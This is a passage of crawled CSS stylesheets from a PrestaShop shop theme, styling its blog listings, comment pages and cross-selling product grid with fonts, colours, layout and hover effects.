  float: none;
  font: 700 18px/18px "Roboto", Helvetica, sans-serif;
}
.ttblog-content li .ttblog-content .ttblog_date .ttday_year {
  color: #333333;
  display: inline-block;
  float: none;
  font: 400 12px/15px "Roboto", Helvetica, sans-serif;
}
.ttblog-content li .ttblog-content .ttblog-title {
  font: 600 14px/18px "Dosis", sans-serif;
  text-transform: uppercase;
}
@media (min-width: 768px) and (max-width: 991px) {
  .ttblog-content li .ttblog-content .ttblog-title {
    float: left;
    width: 100%;
    margin: 0 0 10px;
  }
}
.ttblog-content li .ttblog-content .ttblog-title a {
  color: #333333;
}
.ttblog-content li .ttblog-content .ttblog-title a:hover {
  color: #000000;
}
.ttblog-content li .ttblog-content .ttblog-desc {
  float: left;
  width: 100%;
}
.ttblog-content li .ttblog-content .ttblog-detail {
  float: left;
  width: 100%;
  position: relative;
  margin: 10px 0 0;
  display: none;
  padding: 15px 0 0;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment {
  float: left;
  font: 400 12px/18px "Roboto", Helvetica, sans-serif;
  color: #333333;
  text-transform: capitalize;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews a, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment a {
  color: #333333;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttviews i, .ttblog-content li .ttblog-content .ttblog-detail .ttcomment i {
  font-size: 14px;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment {
  margin: 0 0 0 10px;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment:hover {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttcomment:hover a {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttreadmore-link i {
  width: 20px;
  vertical-align: middle;
}
.ttblog-content li .ttblog-content .ttblog-detail .ttreadmore-link:hover {
  color: #2b5595;
}
.ttblog-content li .ttblog-content .tthover-content {
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog-content .tthover-content {
    bottom: 0px;
  }
}
.ttblog-content li .ttblog-content .tthover-content .ttviews, .ttblog-content li .ttblog-content .tthover-content .ttcomment, .ttblog-content li .ttblog-content .tthover-content .ttauthor, .ttblog-content li .ttblog-content .tthover-content .ttcategory, .ttblog-content li .ttblog-content .tthover-content .ttpostby {
  float: left;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews, .ttblog-content li .ttblog-content .tthover-content .ttcomment, .ttblog-content li .ttblog-content .tthover-content .ttauthor, .ttblog-content li .ttblog-content .tthover-content .ttcategory, .ttblog-content li .ttblog-content .tthover-content .ttpostby, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  text-transform: capitalize;
  margin: 0 10px 0 0;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews a, .ttblog-content li .ttblog-content .tthover-content .ttcomment a, .ttblog-content li .ttblog-content .tthover-content .ttauthor a, .ttblog-content li .ttblog-content .tthover-content .ttcategory a, .ttblog-content li .ttblog-content .tthover-content .ttpostby a, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail a {
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews a:hover, .ttblog-content li .ttblog-content .tthover-content .ttcomment a:hover, .ttblog-content li .ttblog-content .tthover-content .ttauthor a:hover, .ttblog-content li .ttblog-content .tthover-content .ttcategory a:hover, .ttblog-content li .ttblog-content .tthover-content .ttpostby a:hover, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail a:hover {
  text-decoration: underline;
}
.ttblog-content li .ttblog-content .tthover-content .ttviews i, .ttblog-content li .ttblog-content .tthover-content .ttcomment i, .ttblog-content li .ttblog-content .tthover-content .ttauthor i, .ttblog-content li .ttblog-content .tthover-content .ttcategory i, .ttblog-content li .ttblog-content .tthover-content .ttpostby i, .ttblog-content li .ttblog-content .tthover-content .ttblog-detail i {
  font-size: 14px;
}
.ttblog-content li .ttblog-content .tthover-content .ttblog-detail {
  float: right;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttcomment:hover {
  color: #333333;
}
.ttblog-content li .ttblog-content .tthover-content .ttcomment:hover a {
  color: #333333;
}
.ttblog-content li .ttblog_image_holder {
  float: left;
  position: relative;
  padding: 0;
  overflow: hidden;
}
@media (max-width: 991px) {
  .ttblog-content li .ttblog_image_holder {
    width: 100%;
  }
}
.ttblog-content li .ttblog_image_holder img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.ttblog-content li .ttblog_image_holder .ttblog-hover {
  height: 100%;
  position: absolute;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks {
  bottom: 0;
  height: 42px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a {
  width: 40px;
  height: 40px;
  border: 2px solid #fff;
  color: white;
  float: left;
  border-radius: 50%;
  transform: scale(1.5);
  opacity: 0;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog_image_holder .ttbloglinks a {
    transform: scale(1);
    opacity: 1;
  }
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a i {
  float: left;
  font-size: 14px;
  font-weight: normal;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a.ttzoom {
  margin: 0 8px 0 0;
  padding: 11px 12px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a.ttreadmore-link {
  padding: 12px;
}
.ttblog-content li .ttblog_image_holder .ttbloglinks a:hover {
  background: #ff6026;
  border-color: #ff6026;
}
.ttblog-content li .ttblog_image_holder .ttblog-desc {
  text-align: left;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
  bottom: 0;
  color: #bbbbbb;
  position: absolute;
  padding: 10px;
  bottom: -60px;
  transition: all 400ms ease-in-out;
}
.ttblog-content li .ttblog_image_holder .ttblog-desc p {
  margin: 0;
  line-height: 20px;
}
.ttblog-content li .ttblog_image_holder .tthover-content {
  float: left;
  width: 100%;
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: -40px;
  padding: 10px;
  position: absolute;
  transition: all 300ms ease-in-out 0s;
}
@media (max-width: 767px) {
  .ttblog-content li .ttblog_image_holder .tthover-content {
    bottom: 0px;
  }
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby {
  float: left;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  text-transform: capitalize;
  margin: 0 10px 0 0;
  letter-spacing: 0.4px;
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews a, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment a, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor a, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory a, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby a, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail a {
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby a:hover, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail a:hover {
  text-decoration: underline;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttviews i, .ttblog-content li .ttblog_image_holder .tthover-content .ttcomment i, .ttblog-content li .ttblog_image_holder .tthover-content .ttauthor i, .ttblog-content li .ttblog_image_holder .tthover-content .ttcategory i, .ttblog-content li .ttblog_image_holder .tthover-content .ttpostby i, .ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail i {
  font-size: 14px;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttblog-detail {
  float: right;
  letter-spacing: 0.4px;
  color: #333333;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttcomment:hover {
  color: white;
}
.ttblog-content li .ttblog_image_holder .tthover-content .ttcomment:hover a {
  color: white;
}
@media (min-width: 768px) {
  .ttblog-content li:hover .ttblog-content .ttblog-title a {
    color: #000000;
  }
  .ttblog-content li:hover .ttblog_image_holder .ttblog-hover {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  }
  .ttblog-content li:hover .ttblog_image_holder .tthover-content {
    bottom: 0;
  }
  .ttblog-content li:hover .ttblog_image_holder .ttbloglinks a {
    transform: scale(1);
    opacity: 1;
  }
}

/* ---------------------------- Start category,allblog --------------------------- */
#smartblogcat li {
  margin: 0 0 40px;
  position: relative;
}
#smartblogcat li:before {
  background: rgba(0, 0, 0, 0) url("../../../../img/templatetrip/border.png") repeat scroll 0 0;
  bottom: 0;
  content: "";
  float: left;
  height: 1px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
#smartblogcat li:last-child:before {
  display: none;
}
#smartblogcat li .ttblog-content {
  text-align: left;
}
#smartblogcat li .ttblog-content .ttblog-desc {
  margin: 0 0 20px;
}
#smartblogcat li .ttblog-content .ttblog-detail {
  display: block;
}
#smartblogcat li .ttblog-content .ttblog-detail .ttreademore a {
  color: #666666;
}
#smartblogcat li .ttblog-content .ttblog-detail .ttreademore a:hover {
  color: #2b5595;
}

/* ---------------------------- End category,allblog --------------------------- */
/* ---------------------------- Start commentpage --------------------------- */
#content.ttblog-content li {
  text-align: left;
}
#content.ttblog-content li .ttblog-content {
  margin: 15px 0 30px;
}

#respond {
  float: left;
  width: 100%;
  padding: 0 10px;
}
#respond .comment-reply-title {
  font: 700 14px/18px "Roboto", Helvetica, sans-serif;
  color: #333333;
  text-transform: uppercase;
}
#respond #commentInput table {
  width: 100%;
  margin: 0 0 30px;
}
#respond #commentInput table td {
  padding: 10px 10px 10px  0;
}
#respond #commentInput table td input {
  max-width: 250px;
}
#respond #commentInput .ttsubmit-comment {
  float: right;
}
#respond #commentInput .ttsubmit-comment #submitComment:hover {
  background: #666666;
  border-color: #666666;
  color: white;
}

#articleComments {
  border: none;
  border-radius: 0;
  background: #f9f9f9;
  padding: 20px;
  margin: 0px 0 30px;
  box-shadow: none;
  float: left;
  width: 100%;
}
#articleComments .tttotal-comment {
  font: 700 16px/18px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  margin: 0;
  color: #666666;
}
#articleComments #comments {
  margin-bottom: 20px;
  float: left;
  width: 100%;
  background: #f9f9f9;
}
#articleComments #comments #respond {
  border-top: none;
  float: left;
  margin-top: 25px;
  width: 100%;
}
#articleComments .tm_commenttitle {
  font: 700 16px/22px "Dosis", sans-serif;
  color: #333333;
  margin: 0 0 15px;
}
#articleComments #comments .commentList {
  margin: 10px 0;
  float: left;
  width: 100%;
}
@media (max-width: 767px) {
  #articleComments #comments .commentList {
    float: left;
    width: 100%;
    overflow: auto;
  }
}
#articleComments #comments .commentList > ul {
  /* border-bottom:1px solid $common-border-color; */
}
#articleComments #comments .commentList > ul .commentList {
  background: #eeeeee;
  float: left;
  padding: 7px;
}
#articleComments #comments .commentList > ul > div > li {
  margin: 0;
  padding: 20px 20px 10px 100px;
}
#articleComments .commentList li {
  border: none;
  float: left;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  position: relative;
  background: #f9f9f9;
  padding: 20px 20px 20px 110px;
  margin: 0;
}
#articleComments .commentList li .reply {
  margin: 0;
  text-align: left;
}
#articleComments .commentList li .reply a {
  background: none;
  cursor: pointer;
  border-radius: 0;
  border: none;
  font: 700 14px/16px "Roboto", Helvetica, sans-serif;
  text-decoration: underline;
  padding: 0;
}
#articleComments .commentList li .reply a:hover {
  background: none;
  color: #666666;
}
#articleComments .commentList li .tmblogtitle {
  float: left;
  width: 100%;
}
#articleComments .commentList li .tmblogtitle .name {
  float: left;
  margin: 0 15px 0 0;
  color: #333333;
  font-weight: 600;
}
#articleComments .commentList li .tmblogtitle .blog_date {
  color: #afafaf;
  font-size: 12px;
  line-height: 18px;
}
#articleComments .commentList li .blog_desc {
  color: #999999;
}
#articleComments .commentList li .comment-reply-link {
  background: white;
  font: 700 11px/16px "Roboto", Helvetica, sans-serif;
  padding: 6px 10px;
  border: 1px solid #2b5595;
  color: #2b5595;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
#articleComments .commentList li .comment-reply-link:hover {
  border-color: red;
  background: #666666;
  color: #2b5595;
}
#articleComments .commentList li .avatar {
  background: none;
  position: absolute;
  left: 10px;
  top: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  border: 5px solid #e5e5e5;
}

/* ---------------------------- End commentpage --------------------------- */
#ttblogCategory {
  float: left;
  width: 100%;
  border: 1px solid #eeeeee;
  margin: 0 0 20px 0;
}
#ttblogCategory img {
  width: 32%;
  height: auto;
  float: left;
}
@media (min-width: 480px) and (max-width: 767px) {
  #ttblogCategory img {
    padding: 30px 30px 0;
    width: 62%;
  }
}
@media (max-width: 480px) {
  #ttblogCategory img {
    padding: 30px 30px 0;
    width: 100%;
  }
}
#ttblogCategory .ttblog-content {
  float: left;
  padding: 10px 20px;
  width: 68%;
}
@media (max-width: 767px) {
  #ttblogCategory .ttblog-content {
    width: 100%;
    padding: 20px;
  }
}
#ttblogCategory .ttblog-content .ttblog-title {
  text-transform: uppercase;
  margin: 0 0 10px;
  font: 700 14px/18px "Dosis", sans-serif;
}
#ttblogCategory .ttblog-content .ttblog-title a {
  color: #666666;
}

.post-page.col-md-12 {
  float: left;
  width: 100%;
}

.blog-container {
  border: 1px solid #eeeeee;
  float: left;
  padding: 5px;
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://onephotographic.ie/themes/PRS01/css/modules/crossselling/crossselling.css
body_size: 2411
content:
#crossselling_list .product-name {
  margin-bottom: 5px;
}
#crossselling_list .product-name a {
  font-size: 15px;
  line-height: 18px;
  color: #333333;
}
#crossselling_list .product-name a:hover {
  color: #195594;
}
#crossselling_list .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none;
}
#crossselling_list .exclusive span:focus, #crossselling_list .exclusive span:active {
  text-decoration: none;
}

.page-product-box.ttcrossselling {
  overflow: hidden;
  text-align: center;
  position: relative;
}

ul.product_grid.grid li, ul.tm-carousel li {
  padding: 10px 10px 20px;
  text-align: center;
  /*@media (min-width: $screen-md) { // min 991px
  	&.first-in-line {
  		clear: left;
  	}
  }
  @media (min-width: $screen-xs) and (max-width: $screen-sm-max) { // min 480px max 991px
  	&.first-item-of-tablet-line {
  		clear: left;
  	}
  }*/
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_grid.grid li, ul.tm-carousel li {
    float: left;
    width: 50%;
  }
}
@media (max-width: 480px) {
  ul.product_grid.grid li, ul.tm-carousel li {
    width: 100%;
  }
}
ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
  float: none;
  border: 1px solid #eeeeee;
  overflow: hidden;
  display: inline-block;
  background: transparent;
  padding: 0;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
    float: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_grid.grid li .product-container, ul.tm-carousel li .product-container {
    float: none;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container, ul.tm-carousel li .product-container .left-block .product-image-container {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container, ul.tm-carousel li .product-container .left-block .product-image-container {
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view {
  position: absolute;
  left: 0;
  top: 45%;
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view span, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view span {
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
  border: 1px solid #254f8f;
  font: 400 11px/21px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  padding: 6px 12px;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view span:hover, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view span:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
  color: #222222;
  border-color: #ffb505;
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li .product-container .left-block .product-image-container .quick-view {
    display: none;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container a img, ul.tm-carousel li .product-container .left-block .product-image-container a img {
  max-width: 100%;
}
@media (max-width: 991px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container a img, ul.tm-carousel li .product-container .left-block .product-image-container a img {
    max-width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_grid.grid li .product-container .left-block .product-image-container a img, ul.tm-carousel li .product-container .left-block .product-image-container a img {
    max-width: 100%;
  }
}
ul.product_grid.grid li .product-container .left-block .product-image-container .content_price, ul.tm-carousel li .product-container .left-block .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: url(../img/price-container-bg.png);
  padding: 9px 0;
  display: none;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .content_price span, ul.tm-carousel li .product-container .left-block .product-image-container .content_price span {
  color: white;
}
ul.product_grid.grid li .product-container .left-block .product-image-container .content_price span.old-price, ul.tm-carousel li .product-container .left-block .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_grid.grid li .product-container .left-block .new-box, ul.tm-carousel li .product-container .left-block .new-box {
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_grid.grid li .product-container .right-block, ul.tm-carousel li .product-container .right-block {
  float: left;
  width: 100%;
  margin: auto;
  position: relative;
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
  border-top: 1px solid #eeeeee;
  padding: 10px 0 15px;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_grid.grid li .product-container .right-block .hook-reviews, ul.tm-carousel li .product-container .right-block .hook-reviews {
  top: -30px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -khtml-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  display: block;
}
ul.product_grid.grid li .product-container .right-block .availability, ul.tm-carousel li .product-container .right-block .availability {
  display: none;
}
ul.product_grid.grid li .product-container .right-block .color-list-container, ul.tm-carousel li .product-container .right-block .color-list-container {
  display: none;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover, ul.tm-carousel li .product-container .right-block .ttproducthover {
  float: left;
  width: 100%;
  position: absolute;
  top: -52px;
  display: none;
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover, ul.tm-carousel li .product-container .right-block .ttproducthover {
    padding: 0;
    display: block;
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
    transform: none;
  }
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0 19px;
  vertical-align: top;
  width: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 2px;
  }
}
@media (max-width: 767px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 5px;
  }
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div {
  border: 1px solid #eeeeee;
  background: white;
  border-radius: 5px;
  float: left;
  font-size: 0;
  height: 45px;
  margin: 0 2px;
  padding: 0;
  width: 45px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div {
    margin: 0 4px 0 0;
  }
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div:last-child {
  margin: 0;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons div a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../../../img/templatetrip/product-sprite.png") no-repeat scroll 10px 7px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -33px 7px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a {
  background: transparent url("../../../img/templatetrip/product-sprite.png") no-repeat scroll 11px -85px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a.checked, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a.checked {
  background-position: -32px -85px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover {
  background-position: -32px -85px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip {
  display: block;
  right: 0;
  left: auto;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .compare a:hover .tooltip:before {
  left: auto;
  right: 17px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container span.button, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  background: transparent url("../../../img/templatetrip/product-sprite.png") no-repeat scroll 10px -37px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background-position: -33px -37px;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_grid.grid li .product-container .right-block .ttproducthover .functional-buttons .button-container a, ul.tm-carousel li .product-container .right-block .ttproducthover .functional-buttons .button-container a {
  border: none !important;
}
ul.product_grid.grid li .product-container h5.product-name, ul.tm-carousel li .product-container h5.product-name {
  padding: 0;
  font: 400 15px/26px "Roboto", Helvetica, sans-serif;
  margin: 0;
  text-transform: capitalize;
}
ul.product_grid.grid li .product-container h5.product-name a:hover, ul.tm-carousel li .product-container h5.product-name a:hover {
  color: #195594;
}
ul.product_grid.grid li .product-container .comments_note, ul.tm-carousel li .product-container .comments_note {
  text-align: center;
}
ul.product_grid.grid li .product-container .comments_note .star_content, ul.tm-carousel li .product-container .comments_note .star_content {
  margin: 0 auto;
  float: none;
}
ul.product_grid.grid li .product-container .comments_note .nb-comments, ul.tm-carousel li .product-container .comments_note .nb-comments {
  display: none;
}
ul.product_grid.grid li .product-container .product-desc, ul.tm-carousel li .product-container .product-desc {
  display: none;
}
ul.product_grid.grid li .product-container .content_price, ul.tm-carousel li .product-container .content_price {
  padding-bottom: 0;
  float: none;
  display: inline-block;
  padding: 0 10px;
}
ul.product_grid.grid li .product-container .old-price,
ul.product_grid.grid li .product-container .price,
ul.product_grid.grid li .product-container .price-percent-reduction, ul.tm-carousel li .product-container .old-price,
ul.tm-carousel li .product-container .price,
ul.tm-carousel li .product-container .price-percent-reduction {
  display: inline-block;
}
ul.product_grid.grid li .product-container .product-flags, ul.tm-carousel li .product-container .product-flags {
  display: none;
}
ul.product_grid.grid li .product-container .old-price, ul.tm-carousel li .product-container .old-price {
  margin-right: 5px;
}
@media (min-width: 768px) {
  ul.product_grid.grid li.hovered .product-container .left-block .product-image-container .quick-view, ul.product_grid.grid li:hover .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li.hovered .product-container .left-block .product-image-container .quick-view, ul.tm-carousel li:hover .product-container .left-block .product-image-container .quick-view {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
  }
  ul.product_grid.grid li.hovered .product-container .left-block .new-box, ul.product_grid.grid li:hover .product-container .left-block .new-box, ul.tm-carousel li.hovered .product-container .left-block .new-box, ul.tm-carousel li:hover .product-container .left-block .new-box {
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
